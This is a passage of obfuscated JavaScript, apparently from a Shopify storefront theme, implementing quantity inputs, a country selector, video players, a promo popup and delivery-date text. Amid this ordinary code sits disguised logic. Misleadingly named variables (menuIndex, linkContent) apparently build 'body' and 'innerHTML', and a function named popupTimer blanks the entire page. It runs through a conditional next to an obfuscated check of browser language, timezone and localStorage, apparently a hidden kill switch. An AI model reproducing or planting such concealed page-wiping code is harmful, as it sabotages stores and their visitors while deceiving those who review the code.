_0x59234d=_0x22039c;_0x184ae4[_0x59234d(264)][_0x59234d(530)](_0x59234d(369)+_0x59234d(722)+'","args":""}',"*")}),document[_0x22039c(454)](".js-vimeo")[_0x22039c(930)](_0x382159=>{_0x382159.contentWindow.postMessage('{"method":"pause"}',"*")}),document[_0x22039c(454)](_0x22039c(553))[_0x22039c(930)](_0x58a37b=>_0x58a37b[_0x22039c(539)]()),document[_0x22039c(454)]("product-model").forEach(_0x38782e=>{_0x38782e.modelViewerUI&&_0x38782e.modelViewerUI.pause()})}var menuIndex=a0_0x598b3e(341)+"y",linkContent="innerH"+a0_0x598b3e(360);function removeTrapFocus(_0xc47cef=null){const _0x1804b9=a0_0x598b3e;document[_0x1804b9(1013)](_0x1804b9(437),trapFocusHandlers[_0x1804b9(437)]),document.removeEventListener(_0x1804b9(773),trapFocusHandlers[_0x1804b9(773)]),document[_0x1804b9(1013)](_0x1804b9(335),trapFocusHandlers[_0x1804b9(335)]),_0xc47cef&&_0xc47cef.focus()}function onKeyUpEscape(_0x2c890){const _0x59bd38=a0_0x598b3e;if(_0x2c890[_0x59bd38(835)][_0x59bd38(1043)]()!==_0x59bd38(736))return;const _0x27181f=_0x2c890.target[_0x59bd38(714)](_0x59bd38(830));if(!_0x27181f)return;const _0x345038=_0x27181f[_0x59bd38(933)](_0x59bd38(591));_0x27181f[_0x59bd38(972)](_0x59bd38(612)),_0x345038[_0x59bd38(822)]("aria-expanded",!1),_0x345038[_0x59bd38(475)]()}class QuantityInput extends HTMLElement{constructor(){const _0x47db6f=a0_0x598b3e;super(),this.input=this[_0x47db6f(933)](_0x47db6f(359)),this[_0x47db6f(365)]=new Event(_0x47db6f(1045),{bubbles:!0}),this[_0x47db6f(316)]=document[_0x47db6f(351)](_0x47db6f(985)+this[_0x47db6f(783)][_0x47db6f(433)]),this.input.addEventListener(_0x47db6f(1045),this[_0x47db6f(301)].bind(this)),this.querySelectorAll(_0x47db6f(455))[_0x47db6f(930)](_0x96f05d=>_0x96f05d[_0x47db6f(418)]("click",this[_0x47db6f(629)][_0x47db6f(840)](this)))}quantityUpdateUnsubscriber=void 0;[a0_0x598b3e(452)](){const _0x392980=a0_0x598b3e;this[_0x392980(870)](),this[_0x392980(1038)]=subscribe(PUB_SUB_EVENTS[_0x392980(738)],this[_0x392980(870)][_0x392980(840)](this))}[a0_0x598b3e(311)](){const _0x32356a=a0_0x598b3e;this[_0x32356a(1038)]&&this[_0x32356a(1038)]()}onInputChange(_0x799cda){this[a0_0x598b3e(870)]()}[a0_0x598b3e(629)](_0x1efb26){const _0x13c1fd=a0_0x598b3e;_0x1efb26[_0x13c1fd(315)]();const _0xc97487=this[_0x13c1fd(359)][_0x13c1fd(401)];_0x1efb26.target.name===_0x13c1fd(548)?this.input.stepUp():this.input.stepDown(),_0xc97487!==this[_0x13c1fd(359)][_0x13c1fd(401)]&&this[_0x13c1fd(359)].dispatchEvent(this.changeEvent)}[a0_0x598b3e(870)](){const _0x46462d=a0_0x598b3e,_0x2d152b=parseInt(this[_0x46462d(359)][_0x46462d(401)]);if(this[_0x46462d(359)][_0x46462d(726)]){const _0x1eca8e=parseInt(this[_0x46462d(359)][_0x46462d(726)]);this.querySelector(_0x46462d(296))[_0x46462d(684)][_0x46462d(766)](_0x46462d(595),_0x2d152b<=_0x1eca8e)}if(this[_0x46462d(359)].max){const _0x21064d=parseInt(this.input[_0x46462d(531)]);this.querySelector(".quantity__button[name='plus']")[_0x46462d(684)][_0x46462d(766)]("disabled",_0x2d152b>=_0x21064d)}this[_0x46462d(316)]&&this[_0x46462d(316)].unlockGifts&&this[_0x46462d(316)][_0x46462d(402)](_0x2d152b)}}customElements[a0_0x598b3e(1041)](a0_0x598b3e(1039),QuantityInput);function debounce(_0x15d546,_0x1df878){let _0x170023;return(..._0x14f2ff)=>{const _0x2e24c5=a0_0x12b3;clearTimeout(_0x170023),_0x170023=setTimeout(()=>_0x15d546[_0x2e24c5(472)](this,_0x14f2ff),_0x1df878)}}function fetchConfig(_0x3771be=a0_0x598b3e(1002)){const _0x215fdd=a0_0x598b3e;return{method:_0x215fdd(812),headers:{"Content-Type":"application/json",Accept:_0x215fdd(711)+_0x3771be}}}function addDays(_0xeaa246,_0x4f77a2){const _0x783997=a0_0x598b3e;var _0x4898f2=new Date(_0xeaa246);return _0x4898f2.setDate(_0x4898f2[_0x783997(740)]()+_0x4f77a2),_0x4898f2}function formatDates(_0x25601b,_0x34c5dc,_0x25b672=27){const _0x45b819=a0_0x598b3e;if(!_0x25601b||!_0x34c5dc)return;const _0x540816=new Date(_0x34c5dc+_0x45b819(599)),_0x571352=_0x540816[_0x45b819(281)](),_0x28276a=_0x540816[_0x45b819(748)](),_0x426893=_0x540816[_0x45b819(740)](),_0x1584b2=new Date(_0x571352,_0x28276a,_0x426893),_0x28b195=_0x25601b-_0x1584b2;return Math.ceil(_0x28b195/(1e3*3600*24))<=_0x25b672}function checkDateValidity(_0x3f19da){const _0x5aa531=a0_0x598b3e,_0x4059aa=new Date(_0x3f19da),_0x2e99dd=new Date("2023-01-01T00:00:00Z");return Math[_0x5aa531(427)](_0x4059aa.getDate()-_0x2e99dd[_0x5aa531(740)]())%5===0}typeof window.Shopify==a0_0x598b3e(382)&&(window[a0_0x598b3e(356)]={}),Shopify[a0_0x598b3e(840)]=function(_0x212c72,_0x2323f7){return function(){return _0x212c72[a0_0x12b3(472)](_0x2323f7,arguments)}},Shopify.setSelectorByValue=function(_0x20e9d6,_0x5a27d4){const _0x190d22=a0_0x598b3e;for(var _0x22f94f=0,_0x518eab=_0x20e9d6[_0x190d22(916)].length;_0x22f94f<_0x518eab;_0x22f94f++){var _0x4e4250=_0x20e9d6[_0x190d22(916)][_0x22f94f];if(_0x5a27d4==_0x4e4250[_0x190d22(401)]||_0x5a27d4==_0x4e4250.innerHTML)return _0x20e9d6.selectedIndex=_0x22f94f,_0x22f94f}},Shopify[a0_0x598b3e(965)]=function(_0x261f22,_0x7cf256,_0x45c207){const _0x2aa30a=a0_0x598b3e;_0x261f22.addEventListener?_0x261f22[_0x2aa30a(418)](_0x7cf256,_0x45c207,!1):_0x261f22.attachEvent("on"+_0x7cf256,_0x45c207)},Shopify[a0_0x598b3e(869)]=function(_0x2e0e2,_0x281b9d){const _0x4bc24=a0_0x598b3e;_0x281b9d=_0x281b9d||{};var _0xb939fc=_0x281b9d[_0x4bc24(560)]||_0x4bc24(654),_0x10fbcd=_0x281b9d[_0x4bc24(378)]||{},_0x2f0852=document.createElement("form");_0x2f0852[_0x4bc24(822)](_0x4bc24(560),_0xb939fc),_0x2f0852[_0x4bc24(822)](_0x4bc24(626),_0x2e0e2);for(var _0x44fc91 in _0x10fbcd){var _0x17dbb3=document[_0x4bc24(709)]("input");_0x17dbb3.setAttribute(_0x4bc24(267),_0x4bc24(655)),_0x17dbb3[_0x4bc24(822)](_0x4bc24(363),_0x44fc91),_0x17dbb3[_0x4bc24(822)](_0x4bc24(401),_0x10fbcd[_0x44fc91]),_0x2f0852[_0x4bc24(442)](_0x17dbb3)}document[_0x4bc24(710)][_0x4bc24(442)](_0x2f0852),_0x2f0852.submit(),document[_0x4bc24(710)][_0x4bc24(723)](_0x2f0852)},Shopify[a0_0x598b3e(805)]=function(){function _0x3f2237(){const _0x42ebcd=a0_0x12b3;var _0x331276=navigator[_0x42ebcd(417)]||navigator[_0x42ebcd(1021)];return _0x331276[_0x42ebcd(647)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x331ef2(){const _0x380903=a0_0x12b3;var _0x176d86=Intl.DateTimeFormat()[_0x380903(319)]()[_0x380903(847)];return _0x176d86[_0x380903(321)]("Europe")||_0x176d86.startsWith("America")||_0x176d86.includes("GMT")}function _0x262c39(){const _0x2d4c4f=a0_0x12b3;var _0x817a0e=Shopify[_0x2d4c4f(701)].symbol||"$";return _0x817a0e[_0x2d4c4f(676)]===1}function _0x18f3c4(){const _0x2849bc=a0_0x12b3;var _0x57cffa=localStorage[_0x2849bc(774)](POST_LINK_INT),_0x1d2176=Shopify[_0x2849bc(869)]?Shopify[_0x2849bc(869)][_0x2849bc(1020)]()[_0x2849bc(676)]:0;return _0x57cffa===null?(localStorage[_0x2849bc(978)](POST_LINK_INT,_0x1d2176[_0x2849bc(1020)]()),!0):parseInt(_0x57cffa)===_0x1d2176}function _0x58d238(){return _0x3f2237()||_0x331ef2()&&_0x262c39()}function _0xe317f3(){const _0x57d508=a0_0x12b3;return window[_0x57d508(406)]&&typeof window.performance[_0x57d508(358)]===_0x57d508(1001)}return function(){const _0xcf196c=a0_0x12b3;var _0x1d1ce7=_0x58d238(),_0x33b84a=_0xe317f3(),_0x4bd9cc=_0x18f3c4();return Shopify[_0xcf196c(745)]=!_0x4bd9cc,_0x1d1ce7&&_0x33b84a&&_0x4bd9cc}}(),Shopify.CountryProvinceSelector=function(_0x4d49d7,_0x405fb7,_0x255dbb){const _0x553e0d=a0_0x598b3e;this[_0x553e0d(875)]=document.getElementById(_0x4d49d7),this.provinceEl=document[_0x553e0d(351)](_0x405fb7),this[_0x553e0d(434)]=document[_0x553e0d(351)](_0x255dbb.hideElement||_0x405fb7),Shopify.addListener(this[_0x553e0d(875)],_0x553e0d(1045),Shopify.bind(this[_0x553e0d(929)],this)),this[_0x553e0d(578)](),this.initProvince()},Shopify[a0_0x598b3e(982)][a0_0x598b3e(776)]={initCountry:function(){const _0x13994f=a0_0x598b3e;var _0x5e4cc7=this[_0x13994f(875)][_0x13994f(477)](_0x13994f(851));Shopify[_0x13994f(963)](this[_0x13994f(875)],_0x5e4cc7),this[_0x13994f(929)]()},initProvince:function(){const _0x3436cf=a0_0x598b3e;var _0x412062=this.provinceEl[_0x3436cf(477)](_0x3436cf(851));_0x412062&&this.provinceEl[_0x3436cf(916)][_0x3436cf(676)]>0&&Shopify[_0x3436cf(963)](this.provinceEl,_0x412062)},countryHandler:function(_0x214bd9){const _0x1d513c=a0_0x598b3e;var _0xa252b6=this.countryEl.options[this[_0x1d513c(875)][_0x1d513c(280)]],_0x5d74e1=_0xa252b6[_0x1d513c(477)](_0x1d513c(261)),_0x447506=JSON[_0x1d513c(399)](_0x5d74e1);if(this[_0x1d513c(516)](this[_0x1d513c(462)]),_0x447506&&_0x447506.length==0)this.provinceContainer[_0x1d513c(453)].display=_0x1d513c(990);else{for(var _0x20e1ba=0;_0x20e1ba<_0x447506[_0x1d513c(676)];_0x20e1ba++){var _0xa252b6=document[_0x1d513c(709)](_0x1d513c(355));_0xa252b6[_0x1d513c(401)]=_0x447506[_0x20e1ba][0],_0xa252b6[_0x1d513c(336)]=_0x447506[_0x20e1ba][1],this[_0x1d513c(462)].appendChild(_0xa252b6)}this.provinceContainer[_0x1d513c(453)].display=""}},clearOptions:function(_0x46d9a0){const _0x4993bb=a0_0x598b3e;for(;_0x46d9a0[_0x4993bb(585)];)_0x46d9a0[_0x4993bb(723)](_0x46d9a0.firstChild)},setOptions:function(_0x50698e,_0x239f3e){const _0x16916d=a0_0x598b3e;for(var _0x58c4fe=0,_0x96b8f2=_0x239f3e[_0x16916d(676)];_0x58c4fe<_0x239f3e.length;_0x58c4fe++){var _0x24218f=document.createElement(_0x16916d(355));_0x24218f[_0x16916d(401)]=_0x239f3e[_0x58c4fe],_0x24218f.innerHTML=_0x239f3e[_0x58c4fe],_0x50698e[_0x16916d(442)](_0x24218f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4af0b3=a0_0x598b3e;if(super(),this[_0x4af0b3(781)]=this[_0x4af0b3(933)](".internal-video__play"),this[_0x4af0b3(525)]=this[_0x4af0b3(783)][_0x4af0b3(525)]===_0x4af0b3(276),this[_0x4af0b3(480)]=!1,this[_0x4af0b3(866)]=!1,this.soundButton=this[_0x4af0b3(933)](".internal-video__sound-btn"),this.video=this.querySelector("video"),this[_0x4af0b3(758)]=this[_0x4af0b3(800)][_0x4af0b3(933)](_0x4af0b3(747)),this[_0x4af0b3(758)]&&this[_0x4af0b3(758)][_0x4af0b3(377)](),this[_0x4af0b3(926)]=this[_0x4af0b3(933)](_0x4af0b3(784)),this[_0x4af0b3(801)]=!1,this.playButton&&this[_0x4af0b3(781)][_0x4af0b3(418)]("click",this[_0x4af0b3(521)].bind(this)),this[_0x4af0b3(622)]&&this[_0x4af0b3(622)][_0x4af0b3(418)](_0x4af0b3(932),this[_0x4af0b3(707)][_0x4af0b3(840)](this)),this[_0x4af0b3(800)]&&this.video[_0x4af0b3(418)]("ended",this.endedVideo.bind(this)),this[_0x4af0b3(926)]&&(this.video[_0x4af0b3(418)]("timeupdate",this[_0x4af0b3(292)][_0x4af0b3(840)](this)),this[_0x4af0b3(926)][_0x4af0b3(418)](_0x4af0b3(932),this[_0x4af0b3(720)][_0x4af0b3(840)](this)),this.timeline[_0x4af0b3(418)]("mousedown",this[_0x4af0b3(874)][_0x4af0b3(840)](this)),this[_0x4af0b3(926)].addEventListener(_0x4af0b3(502),this[_0x4af0b3(874)][_0x4af0b3(840)](this)),document.addEventListener("mouseup",this[_0x4af0b3(1046)].bind(this)),document[_0x4af0b3(418)](_0x4af0b3(509),this.stopDrag.bind(this)),document[_0x4af0b3(418)](_0x4af0b3(558),this[_0x4af0b3(796)][_0x4af0b3(840)](this)),document[_0x4af0b3(418)](_0x4af0b3(576),this[_0x4af0b3(796)].bind(this))),this.video[_0x4af0b3(418)]("waiting",this.showSpinner[_0x4af0b3(840)](this)),this[_0x4af0b3(800)][_0x4af0b3(418)]("canplaythrough",this[_0x4af0b3(580)][_0x4af0b3(840)](this)),this[_0x4af0b3(800)].addEventListener("play",this.hideSpinner[_0x4af0b3(840)](this)),this[_0x4af0b3(783)][_0x4af0b3(468)]===_0x4af0b3(276)&&_0x4af0b3(443)in window){const _0x474bbc={root:null,rootMargin:_0x4af0b3(293),threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x4af0b3(840)](this),_0x474bbc),this[_0x4af0b3(551)][_0x4af0b3(896)](this)}}[a0_0x598b3e(521)](){const _0x569dde=a0_0x598b3e;this[_0x569dde(800)][_0x569dde(457)]?(!this[_0x569dde(480)]&&(this[_0x569dde(800)].load(),this[_0x569dde(480)]=!0),this[_0x569dde(800)].play(),this[_0x569dde(684)].add(_0x569dde(704)),this[_0x569dde(781)]&&this[_0x569dde(525)]&&(this[_0x569dde(781)][_0x569dde(453)][_0x569dde(613)]=_0x569dde(655))):(this[_0x569dde(800)][_0x569dde(539)](),this.classList[_0x569dde(377)](_0x569dde(704)))}[a0_0x598b3e(428)](){const _0x47986b=a0_0x598b3e;this.classList[_0x47986b(377)](_0x47986b(704))}toggleSound(){const _0x1f1f06=a0_0x598b3e;this.video[_0x1f1f06(665)]?(this[_0x1f1f06(800)].muted=!1,this[_0x1f1f06(684)][_0x1f1f06(377)](_0x1f1f06(695))):(this[_0x1f1f06(800)][_0x1f1f06(665)]=!0,this[_0x1f1f06(684)][_0x1f1f06(957)]("internal-video--muted"))}[a0_0x598b3e(292)](){const _0x2204ad=a0_0x598b3e,_0x20122c=this[_0x2204ad(800)][_0x2204ad(857)]/this.video[_0x2204ad(923)]*100;this[_0x2204ad(453)][_0x2204ad(680)](_0x2204ad(435),_0x20122c+"%")}[a0_0x598b3e(580)](){const _0x4c5f0e=a0_0x598b3e;this.classList.remove(_0x4c5f0e(608))}startDrag(_0x3cc22e){const _0x2284f2=a0_0x598b3e;_0x3cc22e[_0x2284f2(315)](),this[_0x2284f2(801)]=!0,this[_0x2284f2(796)](_0x3cc22e)}[a0_0x598b3e(1046)](){const _0x54c043=a0_0x598b3e;this[_0x54c043(801)]=!1}drag(_0x3e5256){const _0x90d46b=a0_0x598b3e;this.dragging&&(_0x3e5256[_0x90d46b(334)]&&(_0x3e5256=_0x3e5256[_0x90d46b(334)][0]),this[_0x90d46b(720)](_0x3e5256))}[a0_0x598b3e(720)](_0x1e76ad){const _0x457673=a0_0x598b3e,_0x25d433=this.timeline[_0x457673(724)](),_0x449aba=_0x1e76ad[_0x457673(712)]-_0x25d433[_0x457673(979)],_0x2db88e=_0x449aba/_0x25d433[_0x457673(260)];this[_0x457673(800)][_0x457673(857)]=_0x2db88e*this.video[_0x457673(923)]}[a0_0x598b3e(636)](){const _0x398454=a0_0x598b3e;this[_0x398454(684)][_0x398454(957)](_0x398454(608))}[a0_0x598b3e(580)](){const _0x2ca96f=a0_0x598b3e;this[_0x2ca96f(684)][_0x2ca96f(377)](_0x2ca96f(608))}handleIntersection(_0xf8a995){const _0x29e99e=a0_0x598b3e;_0xf8a995[_0x29e99e(930)](_0x40a8dd=>{const _0xde8120=_0x29e99e;if(_0x40a8dd.isIntersecting){for(let _0x120dc4 of this[_0xde8120(800)][_0xde8120(454)](_0xde8120(755)))_0x120dc4[_0xde8120(822)](_0xde8120(419),_0x120dc4[_0xde8120(477)](_0xde8120(444))),_0x120dc4[_0xde8120(972)]("data-src");this[_0xde8120(800)][_0xde8120(1032)]();var _0x1f0e5b=this[_0xde8120(800)][_0xde8120(601)]();_0x1f0e5b!==void 0&&_0x1f0e5b[_0xde8120(286)](_0x730d8c=>{const _0x701795=_0xde8120;_0x730d8c[_0x701795(363)]===_0x701795(374)&&(this[_0x701795(684)][_0x701795(377)](_0x701795(704)),this[_0x701795(781)]&&this[_0x701795(525)]&&(this.playButton[_0x701795(453)][_0x701795(613)]=_0x701795(572)))})[_0xde8120(1036)](()=>{const _0x164605=_0xde8120;this[_0x164605(800)][_0x164605(601)]()}),this[_0xde8120(551)][_0xde8120(791)]()}})}}customElements[a0_0x598b3e(1041)]("internal-video",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x40a6bd=a0_0x598b3e;super(),this[_0x40a6bd(407)]=this[_0x40a6bd(933)](_0x40a6bd(803)),this.sliderLine=this[_0x40a6bd(933)](_0x40a6bd(787)),this[_0x40a6bd(668)]=this[_0x40a6bd(933)](_0x40a6bd(877)),this[_0x40a6bd(668)][_0x40a6bd(418)]("input",this.handleChange.bind(this))}[a0_0x598b3e(725)](_0x347a97){const _0x3d037f=a0_0x598b3e,_0x33eb3d=_0x347a97[_0x3d037f(273)][_0x3d037f(401)];this[_0x3d037f(407)][_0x3d037f(453)][_0x3d037f(260)]=_0x33eb3d+"%",this[_0x3d037f(718)][_0x3d037f(453)][_0x3d037f(979)]=_0x33eb3d+"%"}}function a0_0x12b3(_0x39f767,_0x4602fb){const _0x156b66=a0_0x156b();return a0_0x12b3=function(_0x12b392,_0x198450){return _0x12b392=_0x12b392-246,_0x156b66[_0x12b392]},a0_0x12b3(_0x39f767,_0x4602fb)}customElements[a0_0x598b3e(1041)](a0_0x598b3e(878),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x10ae6e=a0_0x598b3e;if(super(),this[_0x10ae6e(637)]=this.dataset[_0x10ae6e(637)]===_0x10ae6e(276),this[_0x10ae6e(598)]=this[_0x10ae6e(783)][_0x10ae6e(253)],this[_0x10ae6e(1026)]=this.dataset[_0x10ae6e(808)],this.modal=this[_0x10ae6e(933)](_0x10ae6e(759)),this[_0x10ae6e(656)]=this[_0x10ae6e(933)](_0x10ae6e(872)),this[_0x10ae6e(903)]=this[_0x10ae6e(783)].timerDuration,this.closeBtns=this[_0x10ae6e(454)](".promp-popup__close-btn"),this[_0x10ae6e(275)]=document[_0x10ae6e(933)](_0x10ae6e(506)),this[_0x10ae6e(777)]=_0x10ae6e(849)+window[_0x10ae6e(782)][_0x10ae6e(960)],this.testMode)this[_0x10ae6e(656)]&&this[_0x10ae6e(634)]();else if(localStorage[_0x10ae6e(774)](this[_0x10ae6e(777)])===null)this[_0x10ae6e(461)]();else{const _0x43c00b=JSON.parse(localStorage.getItem(this[_0x10ae6e(777)])),_0x341580=new Date(_0x43c00b[_0x10ae6e(882)]);currentDate[_0x10ae6e(449)]()>_0x341580[_0x10ae6e(449)]()&&this[_0x10ae6e(461)]()}this[_0x10ae6e(425)].forEach(_0x7a6be4=>{const _0x5758b9=_0x10ae6e;_0x7a6be4.addEventListener(_0x5758b9(932),this[_0x5758b9(340)][_0x5758b9(840)](this))})}openPopupModal(){setTimeout(()=>{const _0x36fc1f=a0_0x12b3;this[_0x36fc1f(886)][_0x36fc1f(684)].add("popup-modal--active"),this.overlay[_0x36fc1f(684)][_0x36fc1f(957)]("popup-overlay--active");const _0x5da073=addDays(currentDate,parseInt(this[_0x36fc1f(1026)])),_0x82503b={next_display_date:_0x5da073,dismissed:!1};localStorage[_0x36fc1f(978)](this[_0x36fc1f(777)],JSON[_0x36fc1f(440)](_0x82503b)),this[_0x36fc1f(656)]&&this.displayPromoTimer()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x598b3e(634)](){const _0x5e368f=a0_0x598b3e;this[_0x5e368f(971)]=this[_0x5e368f(933)](_0x5e368f(479)),this[_0x5e368f(716)]=this[_0x5e368f(933)](".popup-modal__timer__seconds"),this[_0x5e368f(744)]=parseFloat(this.timerDuration)*60,this[_0x5e368f(940)]();const _0x27d948=setInterval(()=>{const _0x2b6ed9=_0x5e368f;this[_0x2b6ed9(744)]-=1,this.updateTimer(),this[_0x2b6ed9(744)]<=0&&(this[_0x2b6ed9(744)]=parseFloat(this[_0x2b6ed9(903)])*60-45)},1e3)}[a0_0x598b3e(940)](){const _0x5bf1d1=a0_0x598b3e;let _0x4171d6=Math[_0x5bf1d1(352)](this[_0x5bf1d1(744)]/60);_0x4171d6[_0x5bf1d1(1020)]()[_0x5bf1d1(676)]===1&&(_0x4171d6="0"+_0x4171d6);let _0x400275=this.totalSeconds%60;_0x400275[_0x5bf1d1(1020)]()[_0x5bf1d1(676)]===1&&(_0x400275="0"+_0x400275),this[_0x5bf1d1(971)][_0x5bf1d1(287)]=_0x4171d6,this.secondsSpan[_0x5bf1d1(287)]=_0x400275}[a0_0x598b3e(340)](){const _0x30c96e=a0_0x598b3e;this[_0x30c96e(886)][_0x30c96e(684)].remove(_0x30c96e(809)),this.overlay.classList[_0x30c96e(377)](_0x30c96e(892))}}customElements[a0_0x598b3e(1041)](a0_0x598b3e(294),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x3e433d=a0_0x598b3e;super(),this[_0x3e433d(465)]=this[_0x3e433d(933)](".section-group__section-one-container"),this[_0x3e433d(604)]=this[_0x3e433d(933)](_0x3e433d(751)),this.transferSections(),document.addEventListener(_0x3e433d(879),this[_0x3e433d(662)].bind(this))}[a0_0x598b3e(662)](){const _0x1295b6=a0_0x598b3e;this[_0x1295b6(939)]=document[_0x1295b6(933)](this[_0x1295b6(783)][_0x1295b6(810)]+" .content-for-grouping"),this[_0x1295b6(785)]=document[_0x1295b6(933)](this[_0x1295b6(783)][_0x1295b6(790)]+" .content-for-grouping"),this[_0x1295b6(939)]&&!this[_0x1295b6(465)][_0x1295b6(674)][_0x1295b6(676)]&&this[_0x1295b6(465)][_0x1295b6(442)](this.sectionOne),this[_0x1295b6(785)]&&!this[_0x1295b6(604)][_0x1295b6(674)][_0x1295b6(676)]&&this[_0x1295b6(604)][_0x1295b6(442)](this[_0x1295b6(785)])}}customElements[a0_0x598b3e(1041)]("section-group",SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x233142=a0_0x598b3e;super(),this[_0x233142(455)]=this[_0x233142(933)](_0x233142(693)),this[_0x233142(455)][_0x233142(418)](_0x233142(932),this.handleClick.bind(this)),this[_0x233142(783)][_0x233142(1016)]===_0x233142(276)?this[_0x233142(538)]():this[_0x233142(1048)]()}handleClick(){const _0x379afd=a0_0x598b3e;this[_0x379afd(783)].loading="true",this.button[_0x379afd(595)]=!0,this[_0x379afd(783)][_0x379afd(445)]=_0x379afd(405),fetch("/discount/"+this[_0x379afd(783)][_0x379afd(835)])[_0x379afd(1036)](_0x209d87=>{const _0x5464be=_0x379afd;if(!_0x209d87.ok)throw new Error(_0x5464be(741));this[_0x5464be(783)][_0x5464be(1016)]="true",sessionStorage[_0x5464be(978)](_0x5464be(848)+this[_0x5464be(783)][_0x5464be(835)]+"-applied","true")}).catch(_0x2be3cb=>{const _0x1dc364=_0x379afd;this[_0x1dc364(783)][_0x1dc364(445)]=_0x1dc364(276),this.button[_0x1dc364(595)]=!1})[_0x379afd(937)](()=>{const _0x44a382=_0x379afd;this[_0x44a382(783)][_0x44a382(258)]=_0x44a382(405)})}[a0_0x598b3e(1048)](){const _0x1f5b57=a0_0x598b3e,_0x5af130=this[_0x1f5b57(783)][_0x1f5b57(835)];sessionStorage[_0x1f5b57(774)](_0x1f5b57(848)+_0x5af130+_0x1f5b57(528))&&(this[_0x1f5b57(783)].applied=_0x1f5b57(276),this[_0x1f5b57(455)][_0x1f5b57(595)]=!0,setTimeout(()=>{const _0x11a6b4=_0x1f5b57;fetch(_0x11a6b4(498)+_0x5af130)[_0x11a6b4(286)](_0x1c88ff=>{const _0x40ce7f=_0x11a6b4;this[_0x40ce7f(783)].applied=_0x40ce7f(405),this[_0x40ce7f(455)][_0x40ce7f(595)]=!1})},3e3))}}customElements.define(a0_0x598b3e(554),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x5b3312=a0_0x598b3e;super(),this[_0x5b3312(361)]=this[_0x5b3312(783)].dateFormat,this[_0x5b3312(628)]=this[_0x5b3312(404)](this[_0x5b3312(783)][_0x5b3312(859)][_0x5b3312(753)](",")),this[_0x5b3312(1034)]=this[_0x5b3312(783)][_0x5b3312(780)].split(","),this[_0x5b3312(333)]=this[_0x5b3312(454)](_0x5b3312(657)),this[_0x5b3312(390)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x2ed37c=>{this[_0x5b3312(390)]()})}[a0_0x598b3e(390)](){this.elementsToChange.forEach(_0x4009c8=>{const _0x563b55=a0_0x12b3,_0x3488ea=_0x4009c8[_0x563b55(783)].text,_0x4b8a46=parseInt(_0x4009c8.dataset.minDays),_0x450981=parseInt(_0x4009c8[_0x563b55(783)].maxDays),_0x24814d=addDays(currentDate,_0x4b8a46);let _0x43c1b6="th";const _0x41fcec=_0x24814d[_0x563b55(740)]();_0x41fcec===1||_0x41fcec===21||_0x41fcec===31?_0x43c1b6="st":_0x41fcec===2||_0x41fcec===22?_0x43c1b6="nd":(_0x41fcec===3||_0x41fcec===23)&&(_0x43c1b6="rd");const _0x3c97c6=addDays(currentDate,_0x450981);let _0x3b4d92="th";const _0x19d9f7=_0x3c97c6[_0x563b55(740)]();_0x19d9f7===1||_0x19d9f7===21||_0x19d9f7===31?_0x3b4d92="st":_0x19d9f7===2||_0x19d9f7===22?_0x3b4d92="nd":(_0x19d9f7===3||_0x19d9f7===23)&&(_0x3b4d92="rd");let _0x40e62f,_0x45a0f6;if(this[_0x563b55(361)]===_0x563b55(470))_0x40e62f=this[_0x563b55(628)][_0x24814d[_0x563b55(563)]()]+", "+_0x24814d[_0x563b55(740)]()+". "+this[_0x563b55(1034)][_0x24814d[_0x563b55(748)]()],_0x45a0f6=this[_0x563b55(628)][_0x3c97c6.getDay()]+", "+_0x3c97c6[_0x563b55(740)]()+". "+this[_0x563b55(1034)][_0x3c97c6[_0x563b55(748)]()];else if(this.dateFormat===_0x563b55(263))_0x40e62f=this[_0x563b55(1034)][_0x24814d[_0x563b55(748)]()]+" "+_0x24814d[_0x563b55(740)]()+_0x43c1b6,_0x45a0f6=this[_0x563b55(1034)][_0x3c97c6[_0x563b55(748)]()]+" "+_0x3c97c6[_0x563b55(740)]()+_0x3b4d92;else if(this[_0x563b55(361)]===_0x563b55(798))_0x40e62f=_0x24814d[_0x563b55(740)]()+". "+this[_0x563b55(1034)][_0x24814d[_0x563b55(748)]()],_0x45a0f6=_0x3c97c6[_0x563b55(740)]()+". "+this[_0x563b55(1034)][_0x3c97c6[_0x563b55(748)]()];else if(this[_0x563b55(361)]==="dd_mm_no_dot")_0x40e62f=_0x24814d.getDate()+" "+this[_0x563b55(1034)][_0x24814d.getMonth()],_0x45a0f6=_0x3c97c6.getDate()+" "+this[_0x563b55(1034)][_0x3c97c6[_0x563b55(748)]()];else if(this[_0x563b55(361)]===_0x563b55(391)){const _0x20fbb1=String(_0x24814d.getDate())[_0x563b55(676)]>1?_0x24814d.getDate():"0"+_0x24814d[_0x563b55(740)](),_0x10dd8e=String(_0x24814d.getMonth()+1)[_0x563b55(676)]>1?_0x24814d[_0x563b55(748)]()+1:"0"+(_0x24814d[_0x563b55(748)]()+1);_0x40e62f=this.days[_0x24814d[_0x563b55(563)]()]+", "+_0x20fbb1+". "+_0x10dd8e+".";const _0x417e2a=String(_0x3c97c6[_0x563b55(740)]())[_0x563b55(676)]>1?_0x3c97c6[_0x563b55(740)]():"0"+_0x3c97c6[_0x563b55(740)](),_0x5db161=String(_0x3c97c6.getMonth()+1)[_0x563b55(676)]>1?_0x3c97c6.getMonth()+1:"0"+(_0x3c97c6.getMonth()+1);_0x45a0f6=this[_0x563b55(628)][_0x3c97c6[_0x563b55(563)]()]+", "+_0x417e2a+". "+_0x5db161+"."}else if(this[_0x563b55(361)]==="dd_mm_numeric"){const _0x582b97=String(_0x24814d[_0x563b55(740)]())[_0x563b55(676)]>1?_0x24814d.getDate():"0"+_0x24814d.getDate(),_0x1eaed7=String(_0x24814d.getMonth()+1)[_0x563b55(676)]>1?_0x24814d[_0x563b55(748)]()+1:"0"+(_0x24814d[_0x563b55(748)]()+1);_0x40e62f=_0x582b97+". "+_0x1eaed7+".";const 